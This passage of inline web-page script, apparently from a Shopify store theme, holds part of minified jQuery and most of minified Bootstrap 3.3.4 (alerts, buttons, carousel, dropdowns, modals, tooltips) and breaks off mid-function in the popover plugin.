error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var 